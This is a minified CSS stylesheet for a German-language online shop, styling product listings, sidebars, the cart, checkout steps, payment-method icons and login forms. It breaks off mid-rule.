.product-item-name{white-space:normal;max-height:85px;float:left}.main-container .main .columns .main .category-products-grid .item .product-item-name:hover{white-space:normal;max-height:85px;overflow:hidden !important}.main-container .main .columns .main .category-products-grid .item .product-item-name a.product-item-link{float:left;max-height:85px;min-height:85px;overflow:hidden}.main-container .main .columns .main .before-seo-txt{margin:0;width:100%}.main-container .main .columns .main .before-seo-txt .nomargin:first-child{margin-left:0;width:49%}.main-container .main .columns .main .before-seo-txt .nomargin:last-child{margin-right:0;width:49%}.main-container .main .columns .main .message{clear:both}.main-container .main .columns .sidebar .sideacco .current>a{background-color:#ff7900}.main-container .main .columns .sidebar .sideacco .nav-item .nav-submenu .level2 a{overflow:hidden}.main-container .main .columns .sidebar .layered-filter-block-container .filter-options-item[attribute~=cat]{display:none}.main-container .main .columns .sidebar .layered-filter-block-container .item{white-space:nowrap;overflow:hidden}.main-container .main .columns .sidebar .layered-filter-block-container .item #ln_slider_container_price{width:calc(95%);margin:0}.main-container .main .columns .sidebar .layered-filter-block-container .item #ln_slider_container_price #ln_slider_price{-webkit-border-radius:unset;border-radius:unset}.main-container .main .columns .sidebar .layered-filter-block-container .item #ln_slider_container_price #ln_slider_price a.ui-slider-handle{height:0;width:0;margin-left:0;-webkit-border-radius:unset;border-radius:unset}.main-container .main .columns .category_nav_elem .nav_block{border:1px solid #ccc;margin-bottom:20px}.main-container .main .columns .category_nav_elem .nav_block .title{padding:10px 15px;border-bottom:1px solid #ccc;background:rgba(241,241,241,.5)}.main-container .main .columns .category_nav_elem .nav_block .title h2{font-size:15px;text-transform:uppercase;font-weight:700;text-align:center;margin:0}.main-container .main .columns .category_nav_elem .nav_block .nav_content{padding:0 20px;margin-top:15px}.main-container .main .columns .category_nav_elem .nav_block .nav_content p{font-size:14px;text-align:center}.main-container .main .columns .category_nav_elem .nav_block .nav_content .nubmer{font-size:16px;font-weight:700;text-align:center;color:#ff6518;margin-bottom:5px}.main-container .main .columns .category_nav_elem .nav_block .after-content{border-top:1px solid #ccc}.main-container .main .columns .category_nav_elem .nav_block .after-content p{text-align:center;font-size:13px;background:rgba(241,241,241,.5);margin:0}.main-container .main .columns .category_nav_elem .nav_block .after-content p:first-child{padding:10px 20px 0;font-weight:700}.main-container .main .columns .category_nav_elem .nav_block .after-content p:last-child{padding:0 20px 10px}.main-container .main .columns .category_nav_elem .nav_block ul{padding:20px 22px}.main-container .main .columns .category_nav_elem .nav_block ul li{position:relative;margin:15px 0;font-size:14px;font-weight:700;text-align:left}.main-container .main .columns .category_nav_elem .nav_block ul li:after{content:'';position:absolute;top:12px;left:-12px;border-left:5px solid #ff7900;border-top:5px solid transparent;border-bottom:5px solid transparent}.main-container .main .columns .category_nav_elem .nav_block ul li:first-child{margin-top:0}.main-container .main .columns .category_nav_elem .nav_block ul li:first-child:after{top:45px}.main-container .main .columns .category_nav_elem .nav_block ul li:nth-child(2):after{top:35px}.main-container .main .columns .category_nav_elem .nav_block ul li:nth-child(3):after{top:25px}.main-container .main .columns .category_nav_elem .nav_block ul li:last-child{margin-bottom:0}.main-container .main .swatch-option.text.selected{background-color:#ff7901 !important;outline-color:#ff7901 !important;color:#fff}.main-container .main .swatch-option.text:not(.disabled):hover{outline-color:#ff7901 !important;background:#ff7901;color:#fff}.main-container .main .nav-regular li.level0{border-right:1px solid #fff}.main-container .main .nav-regular li.level0 a{padding:0 11px !important}.main-container .main .nav-regular .right{border-right:0 !important}.main-container .main .login-container .block-content label.label{text-align:left !important;padding-bottom:5px}.main-container .main .login-container .block-content .control{width:100% !important}.main-container .main .login-container .block-content .actions-toolbar,.main-container .main .login-container .block-content .fieldset:after{margin-left:0 !important}.main-container .main .full_width{margin-top:15px}.main-container .main .full_width .nomargin{margin-left:0;margin-right:0;width:100%}.main-container .main .full_width .after_slider{margin-top:15px}.main-container .main .full_width .after_slider:last-child{margin-bottom:15px}.main-container .main .full_width .after_slider .block{margin-bottom:0 !important}.main-container .main .full_width .after_slider .block .block-content{margin:0 !important}.main-container .main .full_width .after_slider .block .block-content .product-image-photo{display:block;margin:0 auto}.main-container .main .full_width .grid12-12 .first-banner{position:relative;margin:0;width:25%}.main-container .main .full_width .grid12-12 .first-banner:nth-child(1) h3,.main-container .main .full_width .grid12-12 .first-banner:nth-child(4) h3{line-height:36px}.main-container .main .full_width .grid12-12 .first-banner h3{position:absolute;top:20px;width:90%;padding:0 0 0 10%;font-weight:700;background:rgba(255,255,255,.7);line-height:72px;color:#ff7800;font-size:30px}.main-container .main .full_width .grid12-12 .first-banner .feature{padding:0;margin-bottom:0}.main-container .main .full_width .grid12-12 .first-banner .feature p{position:absolute;color:#fff;right:10px;bottom:10px;text-transform:uppercase;font-weight:700;margin:0;background:#ff7900;padding:4px 14px;border-radius:5px}.main-container .main .full_width .grid12-12 .first-banner .feature p:before{content:"\f105";font-size:19px;font-family:'FontAwesome'}.main-container .main .full_width .grid12-12 .first-banner img.cwslazyloader{width:100%}.main-container .main .full_width .block-title{background:#333}.main-container .main .full_width .block-title strong{color:#fff;padding-left:20px}.main-container .main .full_width .owl-item .product-item-img{min-height:170px}.main-container .main .full_width strong.product.name.product-item-name{overflow:hidden;text-overflow:ellipsis;height:86px}.main-container .main .full_width .owl-item:hover strong.product.name.product-item-name{overflow:hidden;white-space:normal;text-overflow:unset}.main-container .main .full_width .slider-arrows1 .owl-controls .owl-buttons{top:-55px}.main-container .main .full_width .slider-arrows1 .owl-controls .owl-buttons div{width:54px;height:54px;line-height:54px}.main-container .main .full_width .slider-arrows1 .owl-controls .owl-buttons div .slider-arrows2 .owl-controls .owl-buttons div,.main-container .main .full_width .slider-arrows1 .owl-controls .owl-buttons div .slider-arrows3 .owl-controls .owl-buttons div{font-size:40px}.main-container .main .products .item [class^=swatch-opt-]{display:none}.main-container .main .products .item .price-box{margin:10px 0 0;clear:both}.main-container .main .products .item .price-box .normal-price span.price:before{display:none}.main-container .main .products .item .price-box span.price:before{content:'Preis: ';font-size:10px;color:#333}.main-container .main .products .item span.incl-tax-disclaimer{font-size:12px;margin-top:5px;min-height:34px;display:block}.main-container .main .products .item span.incl-tax-disclaimer .bold{font-weight:700}.main-container .main .products .item span.incl-tax-disclaimer a{color:#ff7901}.main-container .main .products .item .sku,.main-container .main .products .item .delivery-time{font-size:12px;margin-top:5px}.main-container .main .products .item .sku .bold,.main-container .main .products .item .delivery-time .bold{font-weight:700}.main-container .main .products .item .product{position:inherit}.main-container .main .products .item .product .actions-primary{width:100%}.main-container .main .products .item .product .actions-primary .tocart{width:100%;text-align:center}.main-container .main .empty{display:none}.footer-container2 a.crunchify-top{height:40px;width:100%;line-height:40px;font-size:14px;color:#fff;background-color:rgba(0,0,0,.3);text-decoration:none;text-align:center;cursor:pointer;display:block}.footer-container2 a.crunchify-top:hover{background:#ff7901}.footer-container2 a.crunchify-top span{display:block;line-height:20px}.footer-primary-container .footer-primary .footer-primary-top{display:none}.footer-primary-container .footer-primary .mobile-collapsible .heading{font-weight:700;font-family:Arial;font-size:16px}.footer-primary-container .footer-primary .mobile-collapsible .block-content h6.block-title{font-weight:700;font-size:16px;text-transform:uppercase}.footer-primary-container .footer-primary .mobile-collapsible .block-content ul.disc{padding:0}.footer-primary-container .footer-primary .mobile-collapsible .block-content ul.disc li{list-style:none}.footer-primary-container .footer-primary .mobile-collapsible .block-content ul.disc li a{font-weight:700}.footer-primary-container .footer-primary .mobile-collapsible .block-content .no-margin{font-weight:700}.footer-primary-container .footer-primary .mobile-collapsible .block-content .ic-phone{margin-top:10px}.footer-primary-container .collapsible .block-content{margin-top:0}.footer-primary-container .collapsible .block-content *{margin-top:0}.footer-primary-container .collapsible .block-content span.ib.ic.ic-phone{margin-top:10px}.footer .sidebar1{text-align:center;position:relative;padding:10px 0;border-bottom:1px solid rgba(0,0,0,.4)}.footer .sidebar1:hover{cursor:pointer}.footer .sidebar-content{position:fixed;display:none;top:30%;left:50%;width:800px !important;margin-left:-400px;z-index:99999;text-align:left;background:#fff;padding:30px 20px}.footer .sidebar-content p{font-size:13px;padding-bottom:5px;margin:0}.footer .sidebar-content p.close{position:absolute;right:10px;top:5px;font-size:30px}.footer .sidebar-content p.bold{font-weight:700}.footer .sidebar-content span.title{display:block;font-weight:700;font-size:16px;background:0 0;color:#ff7900;padding:0 0 10px !important}.footer .collapsible img{display:inline-block;width:60px;border-radius:10px;border:1px solid #ccc;vertical-align:middle}.product-sidebar{position:fixed;top:50%;width:80px;left:0;text-align:center;background:#fff;margin-top:-150px;z-index:999999999999999999}.product-sidebar .sidebar-wrapper{position:relative}.product-sidebar .sidebar-wrapper span.title{font-size:20px;font-weight:700;display:block;background:#ff7900;padding:10px 0;color:#fff}.product-sidebar .sidebar-wrapper .sidebar-tabs{padding:0 10px}.product-sidebar .sidebar-wrapper .sidebar-tabs .sidebar1{text-align:center;position:relative;padding:10px 0;border-bottom:1px solid rgba(0,0,0,.4)}.product-sidebar .sidebar-wrapper .sidebar-tabs .sidebar1 i{font-size:22px;transition:.12s linear;-moz-transition:.12s linear;-webkit-transition:.12s linear;-o-transition:.12s linear}.product-sidebar .sidebar-wrapper .sidebar-tabs .sidebar1 p{font-size:15px;text-align:center;font-weight:700;transition:.12s linear;-moz-transition:.12s linear;-webkit-transition:.12s linear;-o-transition:.12s linear;margin:0;line-height:17px}.product-sidebar .sidebar-wrapper .show#content2{top:100px}.product-sidebar .sidebar-wrapper .show#content3{top:163px}.product-sidebar .sidebar-wrapper .show#content4{top:222px}.product-sidebar .sidebar-wrapper .show:after{position:absolute;content:'';top:25px;left:-35px;border-left:15px solid transparent;border-bottom:15px solid transparent;border-top:15px solid transparent;border-right:20px solid #ff7900}.product-sidebar .sidebar-wrapper .sidebar-content{display:none;text-align:left;position:absolute;top:38px;left:100px;width:500px !important;background:#fff;padding:30px 20px;margin-left:0 !important}.product-sidebar .sidebar-wrapper .sidebar-content p.close{position:absolute;right:10px;top:5px;font-size:30px}.product-sidebar .sidebar-wrapper .sidebar-content p.close:hover{cursor:pointer}.product-sidebar .sidebar-wrapper .sidebar-content p.close:hover i{color:#ff7901}.product-sidebar .sidebar-wrapper .sidebar-content span.title{font-size:16px;background:0 0;color:#ff7900;padding-bottom:10px !important;padding:0}.product-sidebar .sidebar-wrapper .sidebar-content p.bold.title-sidebar{font-size:14px;padding-bottom:5px;margin:0}.product-sidebar .sidebar-wrapper .sidebar-content p{font-size:13px;padding-bottom:5px;margin:0}.product_overlay.nonactive{display:block;position:fixed;width:100%;top:0;left:0;height:100%;z-index:9999;background:rgba(0,0,0,.5)}.cms-marke .container .alpha{text-align:center}.cms-marke .container .alpha .menu-brand{font-size:18px;padding:.5em;color:#ff7800}.cms-marke .container .letter{font-weight:700;font-size:25px;width:100%;margin:15px 0;text-transform:uppercase}.cms-marke .container .brands{width:100%;display:flex;flex-wrap:wrap}.cms-marke .container .brands .brand-name{width:25%;line-height:24px;text-align:left;display:inline-block;text-transform:capitalize}.cms-marke .container .brands .brand-name a{font-size:13px}.catalog-product-view .product-view .product-primary-column .page-title-wrapper .page-title{font-size:1.6666em !important;font-weight:700;line-height:1.25em}.catalog-product-view .product-view .product-primary-column .box-brand{margin-bottom:10px}.catalog-product-view .product-view .product-primary-column .box-brand .brand-name{font-size:12px;font-weight:700;text-align:left;color:#ff7901}.catalog-product-view .product-view .product-primary-column .box-brand .brand-name span.label{color:#333;margin-right:5px}.catalog-product-view .product-view .product-primary-column .product-reviews-summary{display:none}.catalog-product-view .product-view .product-primary-column .product-info-stock-sku{border-color:#ff7901;padding-bottom:5px}.catalog-product-view .product-view .product-primary-column .product-info-stock-sku .sku strong.type{font-weight:700 !important;color:#000 !important}.catalog-product-view .product-view .product-primary-column .base-price-text{display:none}.catalog-product-view .product-view .product-primary-column .product-add-form{border:0 !important}.catalog-product-view .product-view .product-primary-column .product.pricing{display:none}.catalog-product-view .product-view .product-secondary-column .inner{padding:12px 25px;background:#eaeaea}.catalog-product-view .product-view .product-secondary-column .inner .additional{float:left;margin-bottom:15px}.catalog-product-view .product-view .product-secondary-column .inner .additional span{font-size:14px}.catalog-product-view .product-view .product-secondary-column .inner .control{display:inline-block;position:relative;height:100%}.catalog-product-view .product-view .product-secondary-column .inner .control input#qty{width:6em;text-align:center}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper{position:absolute;left:0;right:0;margin:0}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button{display:block;border:0;cursor:pointer;width:28px;height:32px;position:absolute;top:0}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button:before{font-weight:700;font-size:30px}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button.increase{right:0;margin:0 !important;line-height:26px !important}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button.increase:before{content:"+" !important}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button.decrease{line-height:20px}.catalog-product-view .product-view .product-secondary-column .inner .control .qty-buttons-wrapper .qty-button.decrease:before{content:"-" !important}.catalog-product-view .product-view .product-secondary-column .inner .trigger{padding:15px 20px !important;width:100%}.catalog-product-view .product-view .product-secondary-column .inner .product-info-stock-sku{color:#31c545}.catalog-product-view .product-view .product-secondary-column .inner .product-info-price{float:left}.catalog-product-view .product-view .product-secondary-column .inner .liter_price{float:right;font-size:11px;line-height:25px;color:#999}.catalog-product-view .product-view .product-secondary-column .inner .versand_group{font-size:12px;float:left}.catalog-product-view .product-view .product-secondary-column .inner .price-container .price{font-size:18px;font-weight:700}.catalog-product-view .product-view .product-secondary-column .inner .price-container .price:before{content:'Regulärer Preis: ';font-size:12px;font-weight:700;color:#333}.catalog-product-view .product-view .product-secondary-column .inner .price-container .price.firebear_range_price>span{height:0;visibility:hidden;display:none}.catalog-product-view .product-view .product-secondary-column .inner .stock{color:#31c545;font-weight:700}.catalog-product-view .product-view .product-secondary-column .inner .stock span.avaibility{font-size:14px;color:#878787;font-weight:100}.catalog-product-view .product-view .product-secondary-column .inner .stock.unavailable{color:#f90000 !important}.catalog-product-view .product-view .product-secondary-column span.versand_group{font-size:12px}.catalog-product-view .product-view .product-secondary-column span.versand_group a{color:#ff7901}.catalog-product-view .product-view .product-secondary-column span.versand_group .versand{color:#ff7901}.catalog-product-view .product-view .product-secondary-column .lieferzeit{font-size:18px;color:#31c545;margin:10px 0;display:block}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description ul.desc-list{display:flex}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description ul.desc-list li{margin-right:45px}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24{width:1180px}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24 .grid_12{width:580px}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24 .grid_12 .alpha .table{width:64%}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24 .grid_9{width:430px}.catalog-product-view .product-view .product-lower-primary-column .collateral-container .description .grid_24 .desc-content-danger{background-color:#e7e7e7;padding:15px;border-top:5px solid}.catalog-product-view .product-view .product-lower-primary-column .related button.select{vertical-align:unset;color:#ff7800 !important}.omega{margin-right:0}.alpha{margin-left:0}.grid_22{width:1080px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16,.grid_17,.grid_18,.grid_19,.grid_20,.grid_21,.grid_22,.grid_23,.grid_24{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px}.grid_7{width:330px}.desc-title{font-weight:700;margin-bottom:5px}.desc-img{width:55%}#checkout-step-shipping .amazon-button-container{margin:22px auto}#checkout-step-shipping .amazon-divider{line-height:normal !important}.checkout-cart-index .cart-container .form-cart{width:100%}.checkout-cart-index .cart-container .form-cart .cart .sku{font-weight:700}.checkout-cart-index .cart-container .form-cart .control.qty{position:relative}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control{position:absolute;top:-5px;right:0;width:100%}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .decreaseQty{display:block;padding:0 7px;cursor:pointer;border:1px solid #c2c2c2;position:absolute;background:#fff;height:32px;left:7px}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .decreaseQty:hover{background:#ff7901}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .increaseQty{display:block;padding:0 7px;cursor:pointer;border:1px solid #c2c2c2;position:absolute;background:#fff;height:32px;right:-23px}.checkout-cart-index .cart-container .form-cart .control.qty .qty_control .increaseQty:hover{background:#ff7901}.checkout-cart-index .cart-container .cart-summary{position:unset !important;width:33%}.checkout-cart-index .cart-container .cart-summary .title{display:none}.checkout-cart-index .cart-container .cart-summary .cart-totals{border:0}.checkout-cart-index .cart-container .cart-summary #block-shipping{display:none}.checkout-cart-index .cart-container .discount{float:right;margin-right:25px;box-shadow:0px 0px 5px #333;padding:10px;width:300px}.checkout-cart-index .cart-container .discount .title{display:none}.checkout-cart-index .cart-container .discount .coupon{margin:0}.checkout-cart-index .cart-container .discount .coupon .field{margin:0 0 10px}.checkout-cart-index .cart-container .discount .coupon .field .label{width:100%;text-align:left}.checkout-cart-index .cart-container .discount .coupon .field .control{width:100%}.checkout-cart-index .cart-container .discount .coupon .actions-toolbar{margin:0}.popup-authentication .block-customer-login .fieldset:last-child{margin:0}.popup-authentication .block-customer-login .fieldset .actions-toolbar .primary button#send2{background:#333 !important;color:#fff !important;padding:15px 8px !important}.popup-authentication .block-customer-login .fieldset .actions-toolbar .primary button#send2:hover{background:#ff7901 !important}.popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary{padding-top:0 !important}.popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action{padding:15px 5px;background:#eee;margin:0 !important;font-size:1.8rem}.popup-authentication .block-customer-login .fieldset .actions-toolbar .secondary a.action:hover{background:#ff7900;color:#fff}.popup-authentication .block-new-customer .action-register{background:#333 !important;color:#fff !important}.popup-authentication .block-new-customer .action-register:hover{background:#ff7901 !important}.cms-zahlung .custom_page_img img{display:inline-block;vertical-align:middle;margin:0 5px;width:130px}body ._owyw4l{inset:auto auto 54px 20px !important}._1dwev3e{left:20px !important}.checkout-index-index .main-container #maincontent .main #checkout .authentication-wrapper{display:none}.checkout-index-index .main-container #maincontent .main #checkout .opc-progress-bar li.opc-progress-bar-item{width:33%}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper{width:66.6%}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps .step-title{border:0 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;align-items:flex-start;box-sizing:border-box;position:relative;width:32%;padding:30px;border:1px solid #d5d4d1}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div.guest .primary{float:none !important;position:relative;width:100% !important;line-height:26px;text-transform:uppercase}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div.guest .primary>span:after{position:absolute;content:'\f178';font-family:'FontAwesome';right:15px;font-size:15px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div a.primary{position:relative;width:100%;line-height:26px;text-transform:uppercase;padding:10px 20px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div a.primary>span{padding-right:20px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary>div a.primary>span:after{position:absolute;content:'\f178';font-family:'FontAwesome';right:15px;font-size:15px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content p{text-align:left;line-height:1.527;font-size:15px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content p.step-title{border-bottom:0 !important;font-size:2.6rem}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content ul{padding-bottom:20px;padding-top:5px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content ul li{text-align:left;position:relative;margin-left:20px;margin-bottom:5px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps #checkout-step-title .actions-toolbar .primary .wrapper .content ul li:before{position:absolute;content:'\f00c';top:0;left:-20px;font-family:'FontAwesome';color:#ff5600}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps .checkout-shipping-method .step-title{border:1px solid #ccc !important;border-bottom:0 !important;padding:15px;background:#f1f1f1}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkoutSteps .checkout-shipping-method div#checkout-shipping-method-load{padding:15px;border:1px solid #ccc;margin-bottom:20px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=cashondelivery] span{position:relative;padding-left:145px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=cashondelivery] span:before{content:'';position:absolute;width:140px;background-image:url(../images/forgov.jpg);left:0;height:44px;top:-22px;background-repeat:no-repeat}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=banktransfer] span{position:relative;padding-left:70px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=banktransfer] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_5.jpg);left:0;height:30px;top:-10px;background-repeat:no-repeat}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=amazonlogin] span{position:relative;padding-left:70px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=amazonlogin] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_3.jpg);left:0;height:35px;top:-10px;background-repeat:no-repeat}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=sofortueberweisung] span{position:relative;padding-left:70px}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment label[for=sofortueberweisung] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_9.jpg);left:0;height:35px;top:-10px;background-repeat:no-repeat}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .actions-toolbar button.action-cancel{margin-right:10px !important;padding:6px 10px !important;margin-top:0 !important;font-weight:600 !important;background:#eee !important;color:#333 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .actions-toolbar button.action-cancel:hover{background:#333 !important;color:#fff !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .checkout-agreements .checkout-agreement{padding-left:0 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .checkout-agreements .checkout-agreement input[type=checkbox]{margin:0 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-wrapper #checkout-step-payment .checkout-agreements .checkout-agreement button.action-show:hover{color:#ff5600 !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .amazon-express-title,.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .amazon-button-container,.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .amazon-divider{display:none}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form{max-width:100%}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field{margin:0 0 15px !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .label{width:54%;text-align:left;padding-bottom:10px;font-size:18px;font-weight:700;line-height:20px}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .label:after{font-size:18px;margin:0}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .label[for=JVVOFLX]{width:60% !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .control{width:100%}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .control .input-text{height:42px !important;border:1px solid #000 !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form .field .control select{height:42px;border:1px solid #000}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form div[name="shippingAddress.postcode"]{width:33%;float:left;margin-left:2% !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form div[name="shippingAddress.city"]{width:65%;float:left}.checkout-index-index .main-container #maincontent .main #checkout #shipping #checkout-step-shipping .selected-item{border-color:#ff5501 !important}.checkout-index-index .main-container #maincontent .main #checkout .opc-summary-wrapper #opc-sidebar .opc-block-shipping-information{padding:1px 30px;background:#f5f5f5}.checkout-index-index .opc-progress-bar-item._active:before,.checkout-index-index .opc-progress-bar-item._active>span:before,.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after,.checkout-index-index .filter-title strong[data-count]:after,.checkout-index-index .main-color--bg,.checkout-index-index ._complete:before,.checkout-index-index ._complete span:before{background-color:#ff5501}.checkout-sign-in-step .opc-wrapper{width:100% !important}.checkout-sign-in-step .opc-sidebar{display:none}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form div[name="shippingAddress.postcode"]{width:38%;float:left;margin-left:2% !important}.checkout-index-index .main-container #maincontent .main #checkout #checkout-step-shipping .form div[name="shippingAddress.city"]{width:60%;float:left}.opc-block-summary .block.items-in-cart .minicart-items{display:block !important}.opc-block-summary .block.items-in-cart>.title:after{content:'\e621'}.opc-block-summary .block.items-in-cart.active .minicart-items{display:none !important}.opc-block-summary .block.items-in-cart.active>.title:after{content:'\e622'}.onestepcheckout-index-index a.button-action.minus,.onestepcheckout-index-index a.button-action.plus,.onestepcheckout-index-index a.button-action.edit,.onestepcheckout-index-index a.button-action.remove{background-color:#ff7901 !important}.onestepcheckout-index-index .field .choice{padding-left:10px}.onestepcheckout-index-index label.label,.onestepcheckout-index-index legend.label{text-align:left !important}.onestepcheckout-index-index .amount,.onestepcheckout-index-index .opc-block-summary .table-totals .amount{padding-right:4px !important}.onestepcheckout-index-index .opc-block-summary .table-totals .grand .mark{padding-right:10px !important}.onestepcheckout-index-index .fieldset>.field.choice:before,.onestepcheckout-index-index .fieldset>.field.no-label:before{padding:0;width:0;margin:0}.onestepcheckout-index-index .opc-wrapper .fieldset>.field>.label{margin:0 !important}.onestepcheckout-index-index .checkout-agreements .checkout-agreement{padding-left:0 !important}.onestepcheckout-index-index .checkout-agreements .checkout-agreement input[type=checkbox]{margin:0 !important}.onestepcheckout-index-index .checkout-agreements .checkout-agreement button.action-show:hover{color:#ff5600 !important}.onestepcheckout-index-index label[for=cashondelivery] span{position:relative;padding-left:145px}.onestepcheckout-index-index label[for=cashondelivery] span:before{content:'';position:absolute;width:140px;background-image:url(../images/forgov.jpg);left:0;height:44px;top:-22px;background-repeat:no-repeat}.onestepcheckout-index-index label[for=banktransfer] span{position:relative;padding-left:70px}.onestepcheckout-index-index label[for=banktransfer] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_5.jpg);left:0;height:30px;top:-10px;background-repeat:no-repeat}.onestepcheckout-index-index label[for=amazonlogin] span{position:relative;padding-left:70px}.onestepcheckout-index-index label[for=amazonlogin] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_3.jpg);left:0;height:35px;top:-10px;background-repeat:no-repeat}.onestepcheckout-index-index label[for=sofortueberweisung] span{position:relative;padding-left:70px}.onestepcheckout-index-index label[for=sofortueberweisung] span:before{content:'';position:absolute;width:60px;background-image:url(../images/payment_9.jpg);left:0;height:35px;top:-10px;background-repeat:no-repeat}.onestepcheckout-index-index #checkout-step-shipping .amazon-express-title,.onestepcheckout-index-index #checkout-step-shipping .amazon-button-container,.onestepcheckout-index-index #checkout-step-shipping .amazon-divider,.onestepcheckout-index-index #checkout-step-shipping .payment-method .field.type{display:none}.onestepcheckout-index-index .social-login-btn{color:#333;font-weight:700}.onestepcheckout-index-index .social-login-btn:hover{color:#ff7901}.onestepcheckout-index-index .control a{color:#333;background:#eee;font-weight:700;padding:5px}.onestepcheckout-index-index .control a:hover{background:#ff7901;color:#fff}.customer-account-login .login-container .form-login .secondary .remind{line-height:1.6rem;margin-top:0}.customer-account-login .login-container strong#block-new-customer-heading{text-transform:capitalize}.cms-kontakt .footer_content{width:500px;margin:0 auto}.cms-kontakt .footer_content div{float:left;width:40%;margin:0 3%;text-align:center;font-size:30px;color:#ff7900;text-transform:uppercase}.cms-kontakt .footer_content div a p:last-child{background:#ff7900;padding:1px 0;line-height:38px;font-size:20px;font-weight:700;color:#fff}.contact-index-index .contact .fieldset .legend{margin-left:0 !important}.contact-index-index .contact .fieldset .no-label{display:none}.contact-index-index .contact .fieldset label{text-align:left !important}.checkout-onepage-success .main-container .page-title-wrapper{margin-bottom:0 !important;background:#d3eba1;padding:5px;border:1px solid #5da422;border-bottom:0}.checkout-onepage-success .main-container .page-title-wrapper .print{display:none 